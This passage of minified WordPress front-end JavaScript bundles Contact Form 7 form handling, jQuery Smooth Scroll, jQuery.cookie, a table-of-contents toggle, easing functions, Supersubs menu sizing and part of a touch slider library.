FormData(e),n={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(function(e){var t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((function(e){return!1!==e})),formData:t};o()({path:"contact-form-7/v1/contact-forms/".concat(e.wpcf7.id,"/refill"),method:"GET",wpcf7:{endpoint:"refill",form:e,detail:n}}).then((function(t){"sent"===n.status?u(e,"mail_sent"):u(e,"init"),n.apiResponse=t,s(e,"reset",n)})).catch((function(e){return console.error(e)}))}o.a.use((function(e,t){if(e.wpcf7&&"refill"===e.wpcf7.endpoint){var n=e.wpcf7,r=n.form;n.detail,l(r),u(r,"resetting")}return t(e)}));var d=function(e,t){var n=function(n){var r=t[n];e.querySelectorAll('input[name="'.concat(n,'"]')).forEach((function(e){e.value=""})),e.querySelectorAll("img.wpcf7-captcha-".concat(n)).forEach((function(e){e.setAttribute("src",r)}));var c=/([0-9]+)\.(png|gif|jpeg)$/.exec(r);c&&e.querySelectorAll('input[name="_wpcf7_captcha_challenge_'.concat(n,'"]')).forEach((function(e){e.value=c[1]}))};for(var r in t)n(r)},v=function(e,t){var n=function(n){var r=t[n][0],c=t[n][1];e.querySelectorAll(".wpcf7-form-control-wrap.".concat(n)).forEach((function(e){e.querySelector('input[name="'.concat(n,'"]')).value="",e.querySelector(".wpcf7-quiz-label").textContent=r,e.querySelector('input[name="_wpcf7_quiz_answer_'.concat(n,'"]')).value=c}))};for(var r in t)n(r)};function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){var t=new FormData(e);e.wpcf7={id:a(t.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:t.get("_wpcf7_version"),locale:t.get("_wpcf7_locale"),unitTag:t.get("_wpcf7_unit_tag"),containerPost:a(t.get("_wpcf7_container_post")),parent:e.closest(".wpcf7")},e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.insertAdjacentHTML("afterend",'<span class="ajax-loader"></span>')})),function(e){e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((function(t){t.addEventListener("change",(function(t){var n=t.target.getAttribute("name");e.querySelectorAll('input[type="checkbox"][name="'.concat(n,'"]')).forEach((function(e){e!==t.target&&(e.checked=!1)}))}))}))}(e),function(e){e.querySelectorAll(".has-free-text").forEach((function(t){var n=t.querySelector("input.wpcf7-free-text"),r=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!r.checked,e.addEventListener("change",(function(e){n.disabled=!r.checked,e.target===r&&r.checked&&n.focus()}))}))}(e),function(e){e.querySelectorAll(".wpcf7-validates-as-url").forEach((function(e){e.addEventListener("change",(function(t){var n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n="http://"+(n=n.replace(/^\/+/,""))),e.value=n}))}))}(e),function(e){if(e.querySelector(".wpcf7-acceptance")&&!e.classList.contains("wpcf7-acceptance-as-validation")){var t=function(){var t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((function(e){if(t&&!e.classList.contains("optional")){var n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)}})),e.querySelectorAll(".wpcf7-submit").forEach((function(e){e.disabled=!t}))};t(),e.addEventListener("change",(function(e){t()})),e.addEventListener("wpcf7reset",(function(e){t()}))}}(e),function(e){var t=function(e,t){var n=a(e.getAttribute("data-starting-value")),r=a(e.getAttribute("data-maximum-value")),c=a(e.getAttribute("data-minimum-value")),i=e.classList.contains("down")?n-t.value.length:t.value.length;e.setAttribute("data-current-value",i),e.innerText=i,r&&r<t.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&t.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=function(n){n=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){c()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:!1},n),e.querySelectorAll(".wpcf7-character-count").forEach((function(r){var c=r.getAttribute("data-target-name"),a=e.querySelector('[name="'.concat(c,'"]'));a&&(a.value=a.defaultValue,t(r,a),n.init&&a.addEventListener("keyup",(function(e){t(r,a)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(function(e){n()}))}(e),window.addEventListener("load",(function(t){wpcf7.cached&&e.reset()})),e.addEventListener("reset",(function(t){wpcf7.reset(e)})),e.addEventListener("submit",(function(t){var n=t.submitter;wpcf7.submit(e,{submitter:n}),t.preventDefault()})),e.addEventListener("wpcf7submit",(function(t){t.detail.apiResponse.captcha&&d(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&v(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(function(t){t.detail.apiResponse.captcha&&d(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&v(e,t.detail.apiResponse.quiz)}))}function w(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}document.addEventListener("DOMContentLoaded",(function(e){var t;wpcf7=function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?w(Object(n),!0).forEach((function(t){c()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({init:b,submit:f,reset:p},null!==(t=wpcf7)&&void 0!==t?t:{}),document.querySelectorAll(".wpcf7 > form").forEach((function(e){return wpcf7.init(e)}))}))}]);!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(t){function e(t){return t.replace(/(:|\.|\/)/g,"\\$1")}var o="1.6.0",i={},l={exclude:[],excludeWithin:[],offset:0,direction:"top",delegateSelector:null,scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0},s=function(e){var o=[],i=!1,l=e.dir&&"left"===e.dir?"scrollLeft":"scrollTop";return this.each(function(){var e=t(this);return this!==document&&this!==window?!document.scrollingElement||this!==document.documentElement&&this!==document.body?void(e[l]()>0?o.push(this):(e[l](1),i=e[l]()>0,i&&o.push(this),e[l](0))):(o.push(document.scrollingElement),!1):void 0}),o.length||this.each(function(){"BODY"===this.nodeName&&(o=[this])}),"first"===e.el&&o.length>1&&(o=[o[0]]),o};t.fn.extend({scrollable:function(t){var e=s.call(this,{dir:t});return this.pushStack(e)},firstScrollable:function(t){var e=s.call(this,{el:"first",dir:t});return this.pushStack(e)},smoothScroll:function(o,i){if(o=o||{},"options"===o)return i?this.each(function(){var e=t(this),o=t.extend(e.data("ssOpts")||{},i);t(this).data("ssOpts",o)}):this.first().data("ssOpts");var l=t.extend({},t.fn.smoothScroll.defaults,o),s=function(o){var i=this,s=t(this),n=t.extend({},l,s.data("ssOpts")||{}),c=l.exclude,a=n.excludeWithin,r=0,h=0,u=!0,d={},p=t.smoothScroll.filterPath(location.pathname),f=t.smoothScroll.filterPath(i.pathname),m=location.hostname===i.hostname||!i.hostname,g=n.scrollTarget||f===p,v=e(i.hash);if(n.scrollTarget||m&&g&&v){for(;u&&r<c.length;)s.is(e(c[r++]))&&(u=!1);for(;u&&h<a.length;)s.closest(a[h++]).length&&(u=!1)}else u=!1;u&&(n.preventDefault&&o.preventDefault(),t.extend(d,n,{scrollTarget:n.scrollTarget||v,link:i}),t.smoothScroll(d))};return null!==o.delegateSelector?this.undelegate(o.delegateSelector,"click.smoothscroll").delegate(o.delegateSelector,"click.smoothscroll",s):this.unbind("click.smoothscroll").bind("click.smoothscroll",s),this}}),t.smoothScroll=function(e,o){if("options"===e&&"object"==typeof o)return t.extend(i,o);var l,s,n,c,a,r=0,h="offset",u="scrollTop",d={},p={};"number"==typeof e?(l=t.extend({link:null},t.fn.smoothScroll.defaults,i),n=e):(l=t.extend({link:null},t.fn.smoothScroll.defaults,e||{},i),l.scrollElement&&(h="position","static"===l.scrollElement.css("position")&&l.scrollElement.css("position","relative"))),u="left"===l.direction?"scrollLeft":u,l.scrollElement?(s=l.scrollElement,/^(?:HTML|BODY)$/.test(s[0].nodeName)||(r=s[u]())):s=t("html, body").firstScrollable(l.direction),l.beforeScroll.call(s,l),n="number"==typeof e?e:o||t(l.scrollTarget)[h]()&&t(l.scrollTarget)[h]()[l.direction]||0,d[u]=n+r+l.offset,c=l.speed,"auto"===c&&(a=Math.abs(d[u]-s[u]()),c=a/l.autoCoefficient),p={duration:c,easing:l.easing,complete:function(){l.afterScroll.call(l.link,l)}},l.step&&(p.step=l.step),s.length?s.stop().animate(d,p):l.afterScroll.call(l.link,l)},t.smoothScroll.version=o,t.smoothScroll.filterPath=function(t){return t=t||"",t.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},t.fn.smoothScroll.defaults=l}),jQuery.cookie=function(t,e,o){if(arguments.length>1&&"[object Object]"!==String(e)){if(o=jQuery.extend({},o),(null===e||void 0===e)&&(o.expires=-1),"number"==typeof o.expires){var i=o.expires,l=o.expires=new Date;l.setDate(l.getDate()+i)}return e=String(e),document.cookie=[encodeURIComponent(t),"=",o.raw?e:encodeURIComponent(e),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=e||{};var s,n=o.raw?function(t){return t}:decodeURIComponent;return(s=new RegExp("(?:^|; )"+encodeURIComponent(t)+"=([^;]*)").exec(document.cookie))?n(s[1]):null},jQuery(document).ready(function(t){if("undefined"!=typeof tocplus){if(t.fn.shrinkTOCWidth=function(){t(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&t(this).css("width","")},1==tocplus.smooth_scroll){var e=hostname=pathname=qs=hash=null;t("body a").click(function(){if(hostname=t(this).prop("hostname"),pathname=t(this).prop("pathname"),qs=t(this).prop("search"),hash=t(this).prop("hash"),pathname.length>0&&"/"!=pathname.charAt(0)&&(pathname="/"+pathname),window.location.hostname==hostname&&window.location.pathname==pathname&&window.location.search==qs&&""!==hash){var o=hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g,"\\$1");t(o).length>0?e=hash:(anchor=hash,anchor=anchor.replace("#",""),e='a[name="'+anchor+'"]',0==t(e).length&&(e="")),offset="undefined"!=typeof tocplus.smooth_scroll_offset?-1*tocplus.smooth_scroll_offset:t("#wpadminbar").length>0&&t("#wpadminbar").is(":visible")?-30:0,e&&t.smoothScroll({scrollTarget:e,offset:offset})}})}if("undefined"!=typeof tocplus.visibility_show){var o="undefined"!=typeof tocplus.visibility_hide_by_default?!0:!1;if(t.cookie)var i=t.cookie("tocplus_hidetoc")?tocplus.visibility_show:tocplus.visibility_hide;else var i=tocplus.visibility_hide;o&&(i=i==tocplus.visibility_hide?tocplus.visibility_show:tocplus.visibility_hide),t("#toc_container p.toc_title").append(' <span class="toc_toggle">[<a href="#">'+i+"</a>]</span>"),i==tocplus.visibility_show&&(t("ul.toc_list").hide(),t("#toc_container").addClass("contracted").shrinkTOCWidth()),t("span.toc_toggle a").click(function(e){switch(e.preventDefault(),t(this).html()){case t("<div/>").html(tocplus.visibility_hide).text():t(this).html(tocplus.visibility_show),t.cookie&&(o?t.cookie("tocplus_hidetoc",null,{path:"/"}):t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"})),t("ul.toc_list").hide("fast"),t("#toc_container").addClass("contracted").shrinkTOCWidth();break;case t("<div/>").html(tocplus.visibility_show).text():default:t(this).html(tocplus.visibility_hide),t.cookie&&(o?t.cookie("tocplus_hidetoc","1",{expires:30,path:"/"}):t.cookie("tocplus_hidetoc",null,{path:"/"})),t("#toc_container").css("width",tocplus.width).removeClass("contracted"),t("ul.toc_list").show("fast")}})}}});jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,a,c,b,d){return jQuery.easing[jQuery.easing.def](e,a,c,b,d)},easeInQuad:function(e,a,c,b,d){return b*(a/=d)*a+c},easeOutQuad:function(e,a,c,b,d){return-b*(a/=d)*(a-2)+c},easeInOutQuad:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a+c:-b/2*(--a*(a-2)-1)+c},easeInCubic:function(e,a,c,b,d){return b*(a/=d)*a*a+c},easeOutCubic:function(e,a,c,b,d){return b*((a=a/d-1)*a*a+1)+c},easeInOutCubic:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a+c:b/2*((a-=2)*a*a+2)+c},easeInQuart:function(e,a,c,b,d){return b*(a/=d)*a*a*a+c},easeOutQuart:function(e,a,c,b,d){return-b*((a=a/d-1)*a*a*a-1)+c},easeInOutQuart:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a*a+c:-b/2*((a-=2)*a*a*a-2)+c},easeInQuint:function(e,a,c,b,d){return b*(a/=d)*a*a*a*a+c},easeOutQuint:function(e,a,c,b,d){return b*((a=a/d-1)*a*a*a*a+1)+c},easeInOutQuint:function(e,a,c,b,d){return 1>(a/=d/2)?b/2*a*a*a*a*a+c:b/2*((a-=2)*a*a*a*a+2)+c},easeInSine:function(e,a,c,b,d){return-b*Math.cos(a/d*(Math.PI/2))+b+c},easeOutSine:function(e,a,c,b,d){return b*Math.sin(a/d*(Math.PI/2))+c},easeInOutSine:function(e,a,c,b,d){return-b/2*(Math.cos(Math.PI*a/d)-1)+c},easeInExpo:function(e,a,c,b,d){return 0==a?c:b*Math.pow(2,10*(a/d-1))+c},easeOutExpo:function(e,a,c,b,d){return a==d?c+b:b*(-Math.pow(2,-10*a/d)+1)+c},easeInOutExpo:function(e,a,c,b,d){return 0==a?c:a==d?c+b:1>(a/=d/2)?b/2*Math.pow(2,10*(a-1))+c:b/2*(-Math.pow(2,-10*--a)+2)+c},easeInCirc:function(e,a,c,b,d){return-b*(Math.sqrt(1-(a/=d)*a)-1)+c},easeOutCirc:function(e,a,c,b,d){return b*Math.sqrt(1-(a=a/d-1)*a)+c},easeInOutCirc:function(e,a,c,b,d){return 1>(a/=d/2)?-b/2*(Math.sqrt(1-a*a)-1)+c:b/2*(Math.sqrt(1-(a-=2)*a)+1)+c},easeInElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(1==(a/=d))return c+b;f||(f=0.3*d);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return-(g*Math.pow(2,10*(a-=1))*Math.sin((a*d-e)*2*Math.PI/f))+c},easeOutElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(1==(a/=d))return c+b;f||(f=0.3*d);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return g*Math.pow(2,-10*a)*Math.sin((a*d-e)*2*Math.PI/f)+b+c},easeInOutElastic:function(e,a,c,b,d){e=1.70158;var f=0,g=b;if(0==a)return c;if(2==(a/=d/2))return c+b;f||(f=d*0.3*1.5);g<Math.abs(b)?(g=b,e=f/4):e=f/(2*Math.PI)*Math.asin(b/g);return 1>a?-0.5*g*Math.pow(2,10*(a-=1))*Math.sin((a*d-e)*2*Math.PI/f)+c:0.5*g*Math.pow(2,-10*(a-=1))*Math.sin((a*d-e)*2*Math.PI/f)+b+c},easeInBack:function(e,a,c,b,d,f){void 0==f&&(f=1.70158);return b*(a/=d)*a*((f+1)*a-f)+c},easeOutBack:function(e,a,c,b,d,f){void 0==f&&(f=1.70158);return b*((a=a/d-1)*a*((f+1)*a+f)+1)+c},easeInOutBack:function(e,a,c,b,d,f){void 0==f&&(f=1.70158);return 1>(a/=d/2)?b/2*a*a*(((f*=1.525)+1)*a-f)+c:b/2*((a-=2)*a*(((f*=1.525)+1)*a+f)+2)+c},easeInBounce:function(e,a,c,b,d){return b-jQuery.easing.easeOutBounce(e,d-a,0,b,d)+c},easeOutBounce:function(e,a,c,b,d){return(a/=d)<1/2.75?b*7.5625*a*a+c:a<2/2.75?b*(7.5625*(a-=1.5/2.75)*a+0.75)+c:a<2.5/2.75?b*(7.5625*(a-=2.25/2.75)*a+0.9375)+c:b*(7.5625*(a-=2.625/2.75)*a+0.984375)+c},easeInOutBounce:function(e,a,c,b,d){return a<d/2?0.5*jQuery.easing.easeInBounce(e,2*a,0,b,d)+c:0.5*jQuery.easing.easeOutBounce(e,2*a-d,0,b,d)+0.5*b+c}});(function($){$.fn.supersubs=function(options){var opts=$.extend({},$.fn.supersubs.defaults,options);return this.each(function(){var $$=$(this);var o=$.meta?$.extend({},opts,$$.data()):opts;var $ULs=$$.find('ul').show();var fontsize=$('<li id="menu-fontsize">&#8212;</li>').css({'padding':0,'position':'absolute','top':'-999em','width':'auto'}).appendTo($$)[0].clientWidth;$('#menu-fontsize').remove();$ULs.each(function(i){var $ul=$(this);var $LIs=$ul.children();var $As=$LIs.children('a');var liFloat=$LIs.css('white-space','nowrap').css('float');$ul.add($LIs).add($As).css({'float':'none','width':'auto'});var emWidth=$ul[0].clientWidth/fontsize;emWidth+=o.extraWidth;if(emWidth>o.maxWidth){emWidth=o.maxWidth}else if(emWidth<o.minWidth){emWidth=o.minWidth}
emWidth+='em';$ul.css('width',emWidth);$LIs.css({'float':liFloat,'width':'100%','white-space':'normal'}).each(function(){var $childUl=$(this).children('ul');var offsetDirection=$childUl.css('left')!==undefined?'left':'right';$childUl.css(offsetDirection,'100%')})}).hide()})};$.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);(function(b){var oa=0,X=0,fa=0,T=0,Ca="ontouchstart"in window||0<navigator.msMaxTouchPoints,Da="onorientationchange"in window,ga=!1,aa=!1,Y=!1,pa=!1,ia=!1,ba="pointer",ua="pointer",ja=[],J=[],va=[],$=[],z=[],ca=[],B=[],m=[],s=[],wa=[],da=[],e={showScrollbar:function(a,e){a.scrollbarHide&&b("."+e).css({opacity:a.scrollbarOpacity,filter:"alpha(opacity:"+100*a.scrollbarOpacity+")"})},hideScrollbar:function(b,g,c,f,h,d,m,s,B,z){if(b.scrollbar&&b.scrollbarHide)for(var t=c;t<c+25;t++)g[g.length]=e.hideScrollbarIntervalTimer(10*t,f[c],(c+24-t)/24,h,d,m,s,B,z,b)},hideScrollbarInterval:function(a,g,c,f,h,d,m,B,z){T=-1*a/s[B]*(h-d-m-f);e.setSliderOffset("."+c,T);b("."+c).css({opacity:z.scrollbarOpacity*g,filter:"alpha(opacity:"+z.scrollbarOpacity*g*100+")"})},slowScrollHorizontalInterval:function(a,g,c,f,h,d,N,O,L,K,t,w,x,y,v,q,G,p,n){if(n.infiniteSlider){if(c<=-1*s[q]){var r=b(a).width();if(c<=-1*wa[q]){var u=-1*t[0];b(g).each(function(c){e.setSliderOffset(b(g)[c],u+G);c<w.length&&(w[c]=-1*u);u+=v[c]});c+=-1*w[0];m[q]=-1*w[0]+G;s[q]=m[q]+r-d;B[q]=0}else{var k=0,E=e.getSliderOffset(b(g[0]),"x");b(g).each(function(b){e.getSliderOffset(this,"x")<E&&(E=e.getSliderOffset(this,"x"),k=b)});x=m[q]+r;e.setSliderOffset(b(g)[k],x);m[q]=-1*w[1]+G;s[q]=m[q]+r-d;w.splice(0,1);w.splice(w.length,0,-1*x+G);B[q]++}}if(c>=-1*m[q]||0<=c){r=b(a).width();if(0<c)for(u=-1*t[0],b(g).each(function(c){e.setSliderOffset(b(g)[c],u+G);c<w.length&&(w[c]=-1*u);u+=v[c]}),c-=-1*w[0],m[q]=-1*w[0]+G,s[q]=m[q]+r-d,B[q]=y;0<-1*w[0]-r+G;){var A=0,I=e.getSliderOffset(b(g[0]),"x");b(g).each(function(b){e.getSliderOffset(this,"x")>I&&(I=e.getSliderOffset(this,"x"),A=b)});x=m[q]-v[A];e.setSliderOffset(b(g)[A],x);w.splice(0,0,-1*x+G);w.splice(w.length-1,1);m[q]=-1*w[0]+G;s[q]=m[q]+r-d;B[q]--;z[q]++}0>c&&(A=0,I=e.getSliderOffset(b(g[0]),"x"),b(g).each(function(b){e.getSliderOffset(this,"x")>I&&(I=e.getSliderOffset(this,"x"),A=b)}),x=m[q]-v[A],e.setSliderOffset(b(g)[A],x),w.splice(0,0,-1*x+G),w.splice(w.length-1,1),m[q]=-1*w[0]+G,s[q]=m[q]+r-d,B[q]--)}}t=!1;d=e.calcActiveOffset(n,c,w,d,B[q],y,K,q);x=(d+B[q]+y)%y;n.infiniteSlider?x!=ca[q]&&(t=!0):d!=z[q]&&(t=!0);if(t&&(y=new e.args("change",n,a,b(a).children(":eq("+x+")"),x,p),b(a).parent().data("args",y),""!=n.onSlideChange))n.onSlideChange(y);z[q]=d;ca[q]=x;c=Math.floor(c);e.setSliderOffset(a,c);n.scrollbar&&(T=Math.floor((-1*c-m[q]+G)/(s[q]-m[q]+G)*(N-O-h)),a=h-L,c>=-1*m[q]+G?(a=h-L- -1*T,e.setSliderOffset(b("."+f),0)):(c<=-1*s[q]+1&&(a=N-O-L-T),e.setSliderOffset(b("."+f),T)),b("."+f).css({width:a+"px"}))},slowScrollHorizontal:function(a,g,c,f,h,d,N,O,L,K,t,w,x,y,v,q,G,p,n,r,u){var k=e.getSliderOffset(a,"x");d=[];var E=0,A=25/1024*O;frictionCoefficient=u.frictionCoefficient;elasticFrictionCoefficient=u.elasticFrictionCoefficient;snapFrictionCoefficient=u.snapFrictionCoefficient;h>u.snapVelocityThreshold&&u.snapToChildren&&!n?E=1:h<-1*u.snapVelocityThreshold&&u.snapToChildren&&!n&&(E=-1);h<-1*A?h=-1*A:h>A&&(h=A);b(a)[0]!==b(p)[0]&&(E*=-1,h*=-2);p=B[v];if(u.infiniteSlider)var I=m[v],l=s[v];n=[];for(var A=[],F=0;F<x.length;F++)n[F]=x[F],F<g.length&&(A[F]=e.getSliderOffset(b(g[F]),"x"));for(;1<h||-1>h;){h*=frictionCoefficient;k+=h;(k>-1*m[v]||k<-1*s[v])&&!u.infiniteSlider&&(h*=elasticFrictionCoefficient,k+=h);if(u.infiniteSlider){if(k<=-1*l){for(var l=b(a).width(),J=0,P=A[0],F=0;F<A.length;F++)A[F]<P&&(P=A[F],J=F);F=I+l;A[J]=F;I=-1*n[1]+r;l=I+l-O;n.splice(0,1);n.splice(n.length,0,-1*F+r);p++}if(k>=-1*I){l=b(a).width();J=0;P=A[0];for(F=0;F<A.length;F++)A[F]>P&&(P=A[F],J=F);F=I-y[J];A[J]=F;n.splice(0,0,-1*F+r);n.splice(n.length-1,1);I=-1*n[0]+r;l=I+l-O;p--}}d[d.length]=k}A=!1;h=e.calcActiveOffset(u,k,n,O,p,G,z[v],v);I=(h+p+G)%G;u.snapToChildren&&(u.infiniteSlider?I!=ca[v]&&(A=!0):h!=z[v]&&(A=!0),0>E&&!A?(h++,h>=x.length&&!u.infiniteSlider&&(h=x.length-1)):0<E&&!A&&(h--,0>h&&!u.infiniteSlider&&(h=0)));if(u.snapToChildren||(k>-1*m[v]||k<-1*s[v])&&!u.infiniteSlider){(k>-1*m[v]||k<-1*s[v])&&!u.infiniteSlider?d.splice(0,d.length):(d.splice(0.1*d.length,d.length),k=0<d.length?d[d.length-1]:k);for(;k<n[h]-0.5||k>n[h]+0.5;)k=(k-n[h])*snapFrictionCoefficient+n[h],d[d.length]=k;d[d.length]=n[h]}E=1;0!=d.length%2&&(E=0);for(k=0;k<c.length;k++)clearTimeout(c[k]);p=(h+p+G)%G;I=0;for(k=E;k<d.length;k+=2)if(k==E||1<Math.abs(d[k]-I)||k>=d.length-2)I=d[k],c[c.length]=e.slowScrollHorizontalIntervalTimer(10*k,a,g,d[k],f,N,O,L,K,t,h,w,x,q,G,y,v,r,p,u);I=(h+B[v]+G)%G;""!=u.onSlideComplete&&1<d.length&&(c[c.length]=e.onSlideCompleteTimer(10*(k+1),u,a,b(a).children(":eq("+I+")"),p,v));$[v]=c;e.hideScrollbar(u,c,k,d,f,N,O,K,t,v)},onSlideComplete:function(a,g,c,f,h){c=new e.args("complete",a,b(g),c,f,f);b(g).parent().data("args",c);if(""!=a.onSlideComplete)a.onSlideComplete(c)},getSliderOffset:function(a,e){var c=0;e="x"==e?4:5;if(!ga||aa||Y)c=parseInt(b(a).css("left"),10);else{for(var c=["-webkit-transform","-moz-transform","transform"],f,h=0;h<c.length;h++)if(void 0!=b(a).css(c[h])&&0<b(a).css(c[h]).length){f=b(a).css(c[h]).split(",");break}c=void 0==f[e]?0:parseInt(f[e],10)}return c},setSliderOffset:function(a,e){e=parseInt(e,10);!ga||aa||Y?b(a).css({left:e+"px"}):b(a).css({msTransform:"matrix(1,0,0,1,"+e+",0)",webkitTransform:"matrix(1,0,0,1,"+e+",0)",MozTransform:"matrix(1,0,0,1,"+e+",0)",transform:"matrix(1,0,0,1,"+e+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(ba="-webkit-grab",ua="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(ia=!0,ba="move",ua="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?pa=aa=!0:null!=navigator.userAgent.match("MSIE 8")?pa=Y=!0:null!=navigator.userAgent.match("MSIE 9")&&(pa=!0)},has3DTransform:function(){var a=!1,e=b("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==e.attr("style")?a=!1:ia&&21<=parseInt(navigator.userAgent.split("/")[3],10)?a=!1:void 0!=e.attr("style")&&(a=!0);return a},getSlideNumber:function(b,e,c){return(b-B[e]+c)%c},calcActiveOffset:function(b,e,c,f,h,d,m,s){h=!1;b=[];var z;e>c[0]&&(z=0);e<c[c.length-1]&&(z=d-1);for(d=0;d<c.length;d++)c[d]<=e&&c[d]>e-f&&(h||c[d]==e||(b[b.length]=c[d-1]),b[b.length]=c[d],h=!0);0==b.length&&(b[0]=c[c.length-1]);for(d=h=0;d<b.length;d++)m=Math.abs(e-b[d]),m<f&&(h=b[d],f=m);for(d=0;d<c.length;d++)h==c[d]&&(z=d);return z},changeSlide:function(a,g,c,f,h,d,m,s,L,K,t,w,x,y,v,q,G,p){e.autoSlidePause(y);for(var n=0;n<f.length;n++)clearTimeout(f[n]);var r=Math.ceil(p.autoSlideTransTimer/10)+1,u=e.getSliderOffset(g,"x"),k=w[a],E=k-u;if(p.infiniteSlider)for(a=(a-B[y]+2*q)%q,n=!1,0==a&&2==q&&(a=q,w[a]=w[a-1]-b(c).eq(0).outerWidth(!0),n=!0),k=w[a],E=k-u,k=[w[a]-b(g).width(),w[a]+b(g).width()],n&&w.splice(w.length-1,1),n=0;n<k.length;n++)Math.abs(k[n]-u)<Math.abs(E)&&(E=k[n]-u);var k=[],A;e.showScrollbar(p,h);for(n=0;n<=r;n++)A=n,A/=r,A--,A=u+E*(Math.pow(A,5)+1),k[k.length]=A;r=(a+B[y]+q)%q;for(n=u=0;n<k.length;n++){if(0==n||1<Math.abs(k[n]-u)||n>=k.length-2)u=k[n],f[n]=e.slowScrollHorizontalIntervalTimer(10*(n+1),g,c,k[n],h,d,m,s,L,K,a,t,w,v,q,x,y,G,r,p);0==n&&""!=p.onSlideStart&&(E=(z[y]+B[y]+q)%q,p.onSlideStart(new e.args("start",p,g,b(g).children(":eq("+E+")"),E,a)))}u=!1;p.infiniteSlider?r!=ca[y]&&(u=!0):a!=z[y]&&(u=!0);u&&""!=p.onSlideComplete&&(f[f.length]=e.onSlideCompleteTimer(10*(n+1),p,g,b(g).children(":eq("+r+")"),r,y));$[y]=f;e.hideScrollbar(p,f,n,k,h,d,m,L,K,y);e.autoSlide(g,c,f,h,d,m,s,L,K,t,w,x,y,v,q,G,p)},autoSlide:function(b,g,c,f,h,d,m,s,L,K,t,w,x,y,v,q,G){if(!J[x].autoSlide)return!1;e.autoSlidePause(x);ja[x]=setTimeout(function(){!G.infiniteSlider&&z[x]>t.length-1&&(z[x]-=v);e.changeSlide((z[x]+B[x]+t.length+1)%t.length,b,g,c,f,h,d,m,s,L,K,t,w,x,y,v,q,G);e.autoSlide(b,g,c,f,h,d,m,s,L,K,t,w,x,y,v,q,G)},G.autoSlideTimer+G.autoSlideTransTimer)},autoSlidePause:function(b){clearTimeout(ja[b])},isUnselectable:function(a,e){return""!=e.unselectableSelector&&1==b(a).closest(e.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(b,g,c,f,h,d,m,s,z,B,t,w,x,y,v,q,G,p,n,r){return setTimeout(function(){e.slowScrollHorizontalInterval(g,c,f,h,d,m,s,z,B,t,w,x,y,v,q,G,p,n,r)},b)},onSlideCompleteTimer:function(b,g,c,f,h,d){return setTimeout(function(){e.onSlideComplete(g,c,f,h,d)},b)},hideScrollbarIntervalTimer:function(b,g,c,f,h,d,m,s,z,B){return setTimeout(function(){e.hideScrollbarInterval(g,c,f,h,d,m,s,z,B)},b)},args:function(a,g,c,f,h,d){this.prevSlideNumber=void 0==b(c).parent().data("args")?void 